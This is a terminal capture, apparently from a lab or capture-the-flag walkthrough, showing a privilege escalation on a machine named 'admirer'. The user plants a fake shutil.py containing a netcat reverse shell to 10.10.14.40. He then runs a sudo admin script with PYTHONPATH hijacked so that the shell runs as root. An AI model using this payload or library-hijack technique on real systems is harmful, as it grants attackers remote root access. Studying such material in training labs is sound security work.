 waldo@admirer:/opt/scripts$ nano /tmp/miao/shutil.py
waldo@admirer:/opt/scripts$ cat /tmp/miao/shutil.py
import os
def make_archive(a, b, c): # need 3 paramaters like the real function even if th
ey won't be used
        os.system('nc 10.10.14.40 7778 -e "/bin/sh"')
waldo@admirer:/opt/scripts$ sudo PYTHONPATH=/tmp/miao /opt/scripts/admin_tasks.s
h
[[[ System Administration Menu ]]]
1) View system uptime
2) View logged in users
3) View crontab
4) Backup passwd file
5) Backup shadow file
6) Backup web data
7) Backup DB
8) Quit
Choose an option: 6
Running backup script in the background, it might take a while...
waldo@admirer:/opt/scripts$